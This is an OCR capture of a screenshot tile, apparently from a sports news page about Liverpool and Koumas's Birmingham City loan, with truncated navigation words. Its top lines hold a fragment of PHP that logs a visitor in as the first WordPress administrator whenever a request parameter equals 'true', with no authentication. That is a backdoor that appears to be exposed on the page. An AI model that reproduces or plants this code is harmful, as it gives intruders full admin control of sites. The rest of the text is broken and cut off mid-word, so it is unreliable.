
']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator
);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(adm
LOG
FOOTBALL
MANCHESTER UNITED
NFL
SID
Pleas
erpool bring Koumas back from
your
mingham City loan spell
widge
nuary 26, 2026
Hightech
0